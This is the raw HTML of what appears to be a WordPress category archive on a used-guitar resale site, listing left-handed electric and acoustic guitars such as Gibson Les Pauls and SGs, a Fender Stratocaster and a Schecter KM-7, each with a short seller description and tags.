

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usedelectricguitars.org/category/left/
body_size: 18854
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width" />
    <title>left  |  Used Electric Guitars</title>
    <link rel="alternate" type="application/rss+xml" title="Used Electric Guitars &raquo; Feed" href="https://usedelectricguitars.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Electric Guitars &raquo; Comments Feed" href="https://usedelectricguitars.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Electric Guitars &raquo; left Category Feed" href="https://usedelectricguitars.org/category/left/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///usedelectricguitars.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shizzo-bootstrapcss-css'  href='https:///usedelectricguitars.org/wp-content/themes/default/bootstrap/bootstrap.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shizzo-fontawesome-css'  href='https:///usedelectricguitars.org/wp-content/themes/default/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shizzo-googlefonts-css'  href='//fonts.googleapis.com/css?family=Oswald%7COpen+Sans%3A400%2C300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shizzo-style-css'  href='https:///usedelectricguitars.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///usedelectricguitars.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-content/themes/default/bootstrap/bootstrap.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usedelectricguitars.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://usedelectricguitars.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/xubuletyw.js"></script>
<script type="text/javascript" src="/mupynycu.js"></script>
</head>
<body class="archive category category-left category-981">
<div id="wrapper" class="hfeed">
    <header id="header" role="banner">
      <nav class="navbar navbar-default" role="navigation">
        <div class="container">
          <div class="col-sm-12">
          <!-- Brand and toggle get grouped for better mobile display --> 
              <div class="navbar-header"> 
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"> 
                  <span class="sr-only">Toggle navigation</span> 
                  <span class="icon-bar"></span> 
                  <span class="icon-bar"></span> 
                  <span class="icon-bar"></span> 
                </button> 
                <a class="navbar-brand" href="https://usedelectricguitars.org/">Used Electric Guitars</a> 
              </div> 
              <!-- Collect the nav links, forms, and other content for toggling --> 
              <div class="collapse navbar-collapse navbar-ex1-collapse"> 
                              </div>
            </div>
          </div>
        </nav>
    </header>
<div id="container"><div class="container">
	<div class="col-sm-8">
		<section id="content" class="site-content" role="main">
			<header class="header">
				<h1 class="entry-title">Category Archives: left</h1>
							</header>
						<article id="post-8669" class="post-8669 post type-post status-publish format-standard has-post-thumbnail hentry category-left tag-blue tag-color tag-electric tag-guitar tag-handed tag-left">
	<header>
		<h2 class="entry-title"><a href="https://usedelectricguitars.org/2023/10/23/lyx-pro-left-handed-electric-guitar-blue-color/" title="Lyx Pro Left handed electric guitar, Blue color" rel="bookmark">Lyx Pro Left handed electric guitar, Blue color</a></h2>		<section class="entry-meta">
	<span class="author vcard"><i class="fa fa-user"></i> <a href="https://usedelectricguitars.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
	<span class="meta-sep"> </span>
	<span class="entry-date"><i class="fa fa-calendar"></i> October 23, 2023</span>
</section>	</header>
		<section class="entry-summary">
	<p>Lyx Pro Left handed electric guitar, Blue color.</p>
	</section>		<footer class="entry-footer">
	<span class="cat-links"><i class="fa fa-folder"></i> <a href="https://usedelectricguitars.org/category/left/" rel="category tag">left</a></span>
	<span class="tag-links"><i class="fa fa-tags"></i> <a href="https://usedelectricguitars.org/tag/blue/" rel="tag">blue</a>, <a href="https://usedelectricguitars.org/tag/color/" rel="tag">color</a>, <a href="https://usedelectricguitars.org/tag/electric/" rel="tag">electric</a>, <a href="https://usedelectricguitars.org/tag/guitar/" rel="tag">guitar</a>, <a href="https://usedelectricguitars.org/tag/handed/" rel="tag">handed</a>, <a href="https://usedelectricguitars.org/tag/left/" rel="tag">left</a></span>
	<span class="edit-link"></span>
	</footer> </article>

						<article id="post-6967" class="post-6967 post type-post status-publish format-standard has-post-thumbnail hentry category-left tag-custom tag-finish tag-fretboard tag-guitar tag-hand tag-left tag-maple tag-rosewood tag-sunburst tag-tiger">
	<header>
		<h2 class="entry-title"><a href="https://usedelectricguitars.org/2022/07/25/left-hand-custom-lp-sunburst-finish-guitar-tiger-maple-top-rosewood-fretboard/" title="Left Hand Custom LP Sunburst Finish Guitar, Tiger Maple Top, Rosewood Fretboard" rel="bookmark">Left Hand Custom LP Sunburst Finish Guitar, Tiger Maple Top, Rosewood Fretboard</a></h2>		<section class="entry-meta">
	<span class="author vcard"><i class="fa fa-user"></i> <a href="https://usedelectricguitars.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
	<span class="meta-sep"> </span>
	<span class="entry-date"><i class="fa fa-calendar"></i> July 25, 2022</span>
</section>	</header>
		<section class="entry-summary">
	<p>Left Hand Custom LP Sunburst Finish Guitar, Tiger Maple Top, Rosewood Fretboard. There might be alogo on the headstock please note that. Please rest assured that quality is ensured. Return items must have all original packaging and accessories. We will shortly return the courtesy automatically. This item is in the category &#8220;Musical Instruments &#038; Gear\Guitars [&hellip;]</p>
	</section>		<footer class="entry-footer">
	<span class="cat-links"><i class="fa fa-folder"></i> <a href="https://usedelectricguitars.org/category/left/" rel="category tag">left</a></span>
	<span class="tag-links"><i class="fa fa-tags"></i> <a href="https://usedelectricguitars.org/tag/custom/" rel="tag">custom</a>, <a href="https://usedelectricguitars.org/tag/finish/" rel="tag">finish</a>, <a href="https://usedelectricguitars.org/tag/fretboard/" rel="tag">fretboard</a>, <a href="https://usedelectricguitars.org/tag/guitar/" rel="tag">guitar</a>, <a href="https://usedelectricguitars.org/tag/hand/" rel="tag">hand</a>, <a href="https://usedelectricguitars.org/tag/left/" rel="tag">left</a>, <a href="https://usedelectricguitars.org/tag/maple/" rel="tag">maple</a>, <a href="https://usedelectricguitars.org/tag/rosewood/" rel="tag">rosewood</a>, <a href="https://usedelectricguitars.org/tag/sunburst/" rel="tag">sunburst</a>, <a href="https://usedelectricguitars.org/tag/tiger/" rel="tag">tiger</a></span>
	<span class="edit-link"></span>
	</footer> </article>

						<article id="post-5539" class="post-5539 post type-post status-publish format-standard has-post-thumbnail hentry category-left tag-gibson tag-gold tag-guitar tag-hand tag-husk tag-left tag-paul tag-repaired tag-standard">
	<header>
		<h2 class="entry-title"><a href="https://usedelectricguitars.org/2021/07/09/2019-left-hand-gibson-usa-les-paul-standard-gold-top-guitar-husk-repaired/" title="2019 Left Hand Gibson USA Les Paul Standard Gold Top Guitar Husk Repaired" rel="bookmark">2019 Left Hand Gibson USA Les Paul Standard Gold Top Guitar Husk Repaired</a></h2>		<section class="entry-meta">
	<span class="author vcard"><i class="fa fa-user"></i> <a href="https://usedelectricguitars.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
	<span class="meta-sep"> </span>
	<span class="entry-date"><i class="fa fa-calendar"></i> July 9, 2021</span>
</section>	</header>
		<section class="entry-summary">
	<p>Up for sale is a 2019 left hand Gibson USA Les Paul Standard Gold Top Guitar Empty husk. The headstock was totally separated from the neck. It was a clean break. It was glued with Titebond and clamped. Its a totally solid repair but the break line is still visible and can be felt. It [&hellip;]</p>
	</section>		<footer class="entry-footer">
	<span class="cat-links"><i class="fa fa-folder"></i> <a href="https://usedelectricguitars.org/category/left/" rel="category tag">left</a></span>
	<span class="tag-links"><i class="fa fa-tags"></i> <a href="https://usedelectricguitars.org/tag/gibson/" rel="tag">gibson</a>, <a href="https://usedelectricguitars.org/tag/gold/" rel="tag">gold</a>, <a href="https://usedelectricguitars.org/tag/guitar/" rel="tag">guitar</a>, <a href="https://usedelectricguitars.org/tag/hand/" rel="tag">hand</a>, <a href="https://usedelectricguitars.org/tag/husk/" rel="tag">husk</a>, <a href="https://usedelectricguitars.org/tag/left/" rel="tag">left</a>, <a href="https://usedelectricguitars.org/tag/paul/" rel="tag">paul</a>, <a href="https://usedelectricguitars.org/tag/repaired/" rel="tag">repaired</a>, <a href="https://usedelectricguitars.org/tag/standard/" rel="tag">standard</a></span>
	<span class="edit-link"></span>
	</footer> </article>

						<article id="post-4417" class="post-4417 post type-post status-publish format-standard has-post-thumbnail hentry category-left tag-acoustic tag-guitar tag-handed tag-left tag-used tag-yairi">
	<header>
		<h2 class="entry-title"><a href="https://usedelectricguitars.org/2020/09/15/left-handed-k-yairi-w1-acoustic-guitar-used/" title="Left Handed K. YAIRI W1 Acoustic Guitar. USED" rel="bookmark">Left Handed K. YAIRI W1 Acoustic Guitar. USED</a></h2>		<section class="entry-meta">
	<span class="author vcard"><i class="fa fa-user"></i> <a href="https://usedelectricguitars.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
	<span class="meta-sep"> </span>
	<span class="entry-date"><i class="fa fa-calendar"></i> September 15, 2020</span>
</section>	</header>
		<section class="entry-summary">
	<p>Yairi W1 Acoustic guitar. Has a few dents here and there, large shallow one on the front, and a deep one near the heel on the back of the neck. Makes no difference to the sound. These guitars are great. Have a look here for more information. Pics are of actual Guitar. A business/work address [&hellip;]</p>
	</section>		<footer class="entry-footer">
	<span class="cat-links"><i class="fa fa-folder"></i> <a href="https://usedelectricguitars.org/category/left/" rel="category tag">left</a></span>
	<span class="tag-links"><i class="fa fa-tags"></i> <a href="https://usedelectricguitars.org/tag/acoustic/" rel="tag">acoustic</a>, <a href="https://usedelectricguitars.org/tag/guitar/" rel="tag">guitar</a>, <a href="https://usedelectricguitars.org/tag/handed/" rel="tag">handed</a>, <a href="https://usedelectricguitars.org/tag/left/" rel="tag">left</a>, <a href="https://usedelectricguitars.org/tag/used/" rel="tag">used</a>, <a href="https://usedelectricguitars.org/tag/yairi/" rel="tag">yairi</a></span>
	<span class="edit-link"></span>
	</footer> </article>

						<article id="post-4381" class="post-4381 post type-post status-publish format-standard has-post-thumbnail hentry category-left tag-green tag-handed tag-km-7 tag-lambo tag-left tag-schecter">
	<header>
		<h2 class="entry-title"><a href="https://usedelectricguitars.org/2020/09/06/left-handed-schecter-km-7-fr-lambo-green/" title="Left Handed Schecter KM-7 FR Lambo Green" rel="bookmark">Left Handed Schecter KM-7 FR Lambo Green</a></h2>		<section class="entry-meta">
	<span class="author vcard"><i class="fa fa-user"></i> <a href="https://usedelectricguitars.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
	<span class="meta-sep"> </span>
	<span class="entry-date"><i class="fa fa-calendar"></i> September 6, 2020</span>
</section>	</header>
		<section class="entry-summary">
	<p>2016 Schecter Guitar Research KM-7 FR-S, Keith Merrow seven string, Lefty Lambo Green. Flawless unplayed condition as I just hung it up and never really grabbed it but bcs/ of that it makes for an outstanding, steal of a deal terrific value. A KM sig that&#8217;s never seen a drop of sweat, has the sustainer, [&hellip;]</p>
	</section>		<footer class="entry-footer">
	<span class="cat-links"><i class="fa fa-folder"></i> <a href="https://usedelectricguitars.org/category/left/" rel="category tag">left</a></span>
	<span class="tag-links"><i class="fa fa-tags"></i> <a href="https://usedelectricguitars.org/tag/green/" rel="tag">green</a>, <a href="https://usedelectricguitars.org/tag/handed/" rel="tag">handed</a>, <a href="https://usedelectricguitars.org/tag/km-7/" rel="tag">km-7</a>, <a href="https://usedelectricguitars.org/tag/lambo/" rel="tag">lambo</a>, <a href="https://usedelectricguitars.org/tag/left/" rel="tag">left</a>, <a href="https://usedelectricguitars.org/tag/schecter/" rel="tag">schecter</a></span>
	<span class="edit-link"></span>
	</footer> </article>

						<article id="post-4223" class="post-4223 post type-post status-publish format-standard has-post-thumbnail hentry category-left tag-custom tag-gibson tag-handed tag-left tag-lefty tag-paul tag-shop">
	<header>
		<h2 class="entry-title"><a href="https://usedelectricguitars.org/2020/07/24/left-handed-gibson-custom-shop-1959-les-paul-lefty/" title="Left Handed Gibson Custom Shop 1959 Les Paul Lefty" rel="bookmark">Left Handed Gibson Custom Shop 1959 Les Paul Lefty</a></h2>		<section class="entry-meta">
	<span class="author vcard"><i class="fa fa-user"></i> <a href="https://usedelectricguitars.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
	<span class="meta-sep"> </span>
	<span class="entry-date"><i class="fa fa-calendar"></i> July 24, 2020</span>
</section>	</header>
		<section class="entry-summary">
	<p>2010 Left handed Gibson Custom Historic R9 1959 Les Paul VOS Faded Tobacco Sunburst. Other LP&#8217;s and Historics have come and gone but this one was superior in both tone and feel. This has been my best sounding and playing R9. Comes w/ OHSC and tags as shown. No trades at this time. The item [&hellip;]</p>
	</section>		<footer class="entry-footer">
	<span class="cat-links"><i class="fa fa-folder"></i> <a href="https://usedelectricguitars.org/category/left/" rel="category tag">left</a></span>
	<span class="tag-links"><i class="fa fa-tags"></i> <a href="https://usedelectricguitars.org/tag/custom/" rel="tag">custom</a>, <a href="https://usedelectricguitars.org/tag/gibson/" rel="tag">gibson</a>, <a href="https://usedelectricguitars.org/tag/handed/" rel="tag">handed</a>, <a href="https://usedelectricguitars.org/tag/left/" rel="tag">left</a>, <a href="https://usedelectricguitars.org/tag/lefty/" rel="tag">lefty</a>, <a href="https://usedelectricguitars.org/tag/paul/" rel="tag">paul</a>, <a href="https://usedelectricguitars.org/tag/shop/" rel="tag">shop</a></span>
	<span class="edit-link"></span>
	</footer> </article>

						<article id="post-3133" class="post-3133 post type-post status-publish format-standard has-post-thumbnail hentry category-left tag-fender tag-guitar tag-handed tag-left tag-stratocaster">
	<header>
		<h2 class="entry-title"><a href="https://usedelectricguitars.org/2019/10/09/left-handed-fender-stratocaster-guitar/" title="Left Handed Fender Stratocaster Guitar" rel="bookmark">Left Handed Fender Stratocaster Guitar</a></h2>		<section class="entry-meta">
	<span class="author vcard"><i class="fa fa-user"></i> <a href="https://usedelectricguitars.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
	<span class="meta-sep"> </span>
	<span class="entry-date"><i class="fa fa-calendar"></i> October 9, 2019</span>
</section>	</header>
		<section class="entry-summary">
	<p>Minor Damage on the bottom, rest of the body is like new. The item &#8220;Left Handed Fender Stratocaster Guitar&#8221; is in sale since Saturday, June 16, 2018. This item is in the category &#8220;Musical Instruments &#038; Gear\Guitars &#038; Basses\Electric Guitars&#8221;. The seller is &#8220;brutus_bongo&#8221; and is located in Palm Harbor, Florida. This item can be [&hellip;]</p>
	</section>		<footer class="entry-footer">
	<span class="cat-links"><i class="fa fa-folder"></i> <a href="https://usedelectricguitars.org/category/left/" rel="category tag">left</a></span>
	<span class="tag-links"><i class="fa fa-tags"></i> <a href="https://usedelectricguitars.org/tag/fender/" rel="tag">fender</a>, <a href="https://usedelectricguitars.org/tag/guitar/" rel="tag">guitar</a>, <a href="https://usedelectricguitars.org/tag/handed/" rel="tag">handed</a>, <a href="https://usedelectricguitars.org/tag/left/" rel="tag">left</a>, <a href="https://usedelectricguitars.org/tag/stratocaster/" rel="tag">stratocaster</a></span>
	<span class="edit-link"></span>
	</footer> </article>

						<article id="post-949" class="post-949 post type-post status-publish format-standard hentry category-left tag-cherry tag-electric tag-gibson tag-guitar tag-handed tag-heritage tag-left tag-lefty tag-ohsc tag-standard">
	<header>
		<h2 class="entry-title"><a href="https://usedelectricguitars.org/2017/04/16/left-handed-2010-gibson-sg-standard-electric-guitar-heritage-cherry-ohsc-lefty/" title="Left Handed 2010 Gibson SG Standard Electric Guitar Heritage Cherry OHSC lefty" rel="bookmark">Left Handed 2010 Gibson SG Standard Electric Guitar Heritage Cherry OHSC lefty</a></h2>		<section class="entry-meta">
	<span class="author vcard"><i class="fa fa-user"></i> <a href="https://usedelectricguitars.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
	<span class="meta-sep"> </span>
	<span class="entry-date"><i class="fa fa-calendar"></i> April 16, 2017</span>
</section>	</header>
		<section class="entry-summary">
	<p>I just set it up with new 9-42 strings. All original, includes original hardshell case. Case shows some minor wear, but is fully functional and in very good shape. See pic for very small impression/dent on cutaway. The item &#8220;Left Handed 2010 Gibson SG Standard Electric Guitar Heritage Cherry OHSC lefty&#8221; is in sale since [&hellip;]</p>
	</section>		<footer class="entry-footer">
	<span class="cat-links"><i class="fa fa-folder"></i> <a href="https://usedelectricguitars.org/category/left/" rel="category tag">left</a></span>
	<span class="tag-links"><i class="fa fa-tags"></i> <a href="https://usedelectricguitars.org/tag/cherry/" rel="tag">cherry</a>, <a href="https://usedelectricguitars.org/tag/electric/" rel="tag">electric</a>, <a href="https://usedelectricguitars.org/tag/gibson/" rel="tag">gibson</a>, <a href="https://usedelectricguitars.org/tag/guitar/" rel="tag">guitar</a>, <a href="https://usedelectricguitars.org/tag/handed/" rel="tag">handed</a>, <a href="https://usedelectricguitars.org/tag/heritage/" rel="tag">heritage</a>, <a href="https://usedelectricguitars.org/tag/left/" rel="tag">left</a>, <a href="https://usedelectricguitars.org/tag/lefty/" rel="tag">lefty</a>, <a href="https://usedelectricguitars.org/tag/ohsc/" rel="tag">ohsc</a>, <a href="https://usedelectricguitars.org/tag/standard/" rel="tag">standard</a></span>
	<span class="edit-link"></span>
	</footer> </article>

						<article id="post-846" class="post-846 post type-post status-publish format-standard hentry category-left tag-electric tag-guitar tag-handed tag-left tag-lefty tag-modern tag-satin tag-suhr">
	<header>
		<h2 class="entry-title"><a href="https://usedelectricguitars.org/2017/02/24/left-handed-suhr-modern-satin-electric-guitar-lefty/" title="Left handed Suhr Modern Satin Electric Guitar lefty" rel="bookmark">Left handed Suhr Modern Satin Electric Guitar lefty</a></h2>		<section class="entry-meta">
	<span class="author vcard"><i class="fa fa-user"></i> <a href="https://usedelectricguitars.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
	<span class="meta-sep"> </span>
	<span class="entry-date"><i class="fa fa-calendar"></i> February 24, 2017</span>
</section>	</header>
		<section class="entry-summary">
	<p>Only some light scratches from guitar picking. I have never taken this guitar out of the house. Only 1 year old. Guitar weighs 6.6 pounds. The item &#8220;Left handed Suhr Modern Satin Electric Guitar lefty&#8221; is in sale since Saturday, February 18, 2017. This item is in the category &#8220;Musical Instruments &#038; Gear\Guitars &#038; Basses\Electric [&hellip;]</p>
	</section>		<footer class="entry-footer">
	<span class="cat-links"><i class="fa fa-folder"></i> <a href="https://usedelectricguitars.org/category/left/" rel="category tag">left</a></span>
	<span class="tag-links"><i class="fa fa-tags"></i> <a href="https://usedelectricguitars.org/tag/electric/" rel="tag">electric</a>, <a href="https://usedelectricguitars.org/tag/guitar/" rel="tag">guitar</a>, <a href="https://usedelectricguitars.org/tag/handed/" rel="tag">handed</a>, <a href="https://usedelectricguitars.org/tag/left/" rel="tag">left</a>, <a href="https://usedelectricguitars.org/tag/lefty/" rel="tag">lefty</a>, <a href="https://usedelectricguitars.org/tag/modern/" rel="tag">modern</a>, <a href="https://usedelectricguitars.org/tag/satin/" rel="tag">satin</a>, <a href="https://usedelectricguitars.org/tag/suhr/" rel="tag">suhr</a></span>
	<span class="edit-link"></span>
	</footer> </article>

						<article id="post-767" class="post-767 post type-post status-publish format-standard hentry category-left tag-gibson tag-handed tag-left tag-lefty tag-special tag-withcase">
	<header>
		<h2 class="entry-title"><a href="https://usedelectricguitars.org/2017/01/15/left-handed-lefty-1974-gibson-sg-special-withcase/" title="Left Handed lefty 1974 Gibson SG Special withCase" rel="bookmark">Left Handed lefty 1974 Gibson SG Special withCase</a></h2>		<section class="entry-meta">
	<span class="author vcard"><i class="fa fa-user"></i> <a href="https://usedelectricguitars.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
	<span class="meta-sep"> </span>
	<span class="entry-date"><i class="fa fa-calendar"></i> January 15, 2017</span>
</section>	</header>
		<section class="entry-summary">
	<p>Here is something you don&#8217;t see everyday: a 1974 lefty Gibson SG Special with factory left handed Gibson Bigsby tremolo and the early Gibson chainsaw case. The pickups are the original Gibson mini-humbuckers with black plastic covers. The original Schaller &#8220;harmonica&#8221; bridge has been replaced with a nice Tone Pros bridge with vintage style nylon [&hellip;]</p>
	</section>		<footer class="entry-footer">
	<span class="cat-links"><i class="fa fa-folder"></i> <a href="https://usedelectricguitars.org/category/left/" rel="category tag">left</a></span>
	<span class="tag-links"><i class="fa fa-tags"></i> <a href="https://usedelectricguitars.org/tag/gibson/" rel="tag">gibson</a>, <a href="https://usedelectricguitars.org/tag/handed/" rel="tag">handed</a>, <a href="https://usedelectricguitars.org/tag/left/" rel="tag">left</a>, <a href="https://usedelectricguitars.org/tag/lefty/" rel="tag">lefty</a>, <a href="https://usedelectricguitars.org/tag/special/" rel="tag">special</a>, <a href="https://usedelectricguitars.org/tag/withcase/" rel="tag">withcase</a></span>
	<span class="edit-link"></span>
	</footer> </article>

						<nav id="nav-below" class="navigation" role="navigation">
<div class="nav-previous"><a href="https://usedelectricguitars.org/category/left/page/2/" ><span class="meta-nav">&larr;</span> older</a></div>
<div class="nav-next"></div>
</nav>
		</section>
	</div>
	<div class="col-sm-4">
	<aside id="sidebar" role="complementary">
				<div id="primary" class="widget-area">
			<ul class="site-sidebar">
				<li id="search-2" class="widget-container widget_search"><form role="form" method="get" id="searchform" class="searchform inline-form" action="https://usedelectricguitars.org/" >
		<div class="input-group">
			<label class="sr-only" for="s">Search for: </label>
            <input type="text" class="form-control" value="" placeholder="Search" name="s" id="s">
            <div class="input-group-btn">
                <button class="btn btn-default" type="submit" value="Search"><i class="fa fa-search"></i></button>
            </div>
        </div>
	</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/22/we-have-reduced-the-price-electric-guitar-etc-basic-arrangement/">We have reduced the price! Electric guitar, etc. (basic arrangement)</a>
						</li>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/21/bryan-adams-rig-rundown-with-keith-scott/">Bryan Adams Rig Rundown With Keith Scott</a>
						</li>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/20/sire-larry-carlton-s7fm-transparent-black/">Sire Larry Carlton S7FM Transparent Black</a>
						</li>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/20/cream-handcrafted-electric-guitar-archtop-gold-parts-humbucker-binding-free-ship/">Cream Handcrafted Electric Guitar Archtop Gold Parts Humbucker Binding FREE SHIP</a>
						</li>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/19/fender-deluxe-nashville-telecaster-3-color-sunburst/">Fender Deluxe Nashville Telecaster 3-Color Sunburst</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://usedelectricguitars.org/2026/01/'>January 2026</a></li>
	<li><a href='https://usedelectricguitars.org/2025/12/'>December 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/11/'>November 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/10/'>October 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/09/'>September 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/08/'>August 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/07/'>July 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/06/'>June 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/05/'>May 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/04/'>April 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/03/'>March 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/02/'>February 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/01/'>January 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2024/12/'>December 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/11/'>November 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/10/'>October 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/09/'>September 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/08/'>August 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/07/'>July 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/06/'>June 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/05/'>May 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/04/'>April 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/03/'>March 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/02/'>February 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/01/'>January 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2023/12/'>December 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/11/'>November 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/10/'>October 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/09/'>September 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/08/'>August 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/07/'>July 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/06/'>June 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/05/'>May 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/04/'>April 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/03/'>March 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/02/'>February 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/01/'>January 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2022/12/'>December 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/11/'>November 2022</a></li>
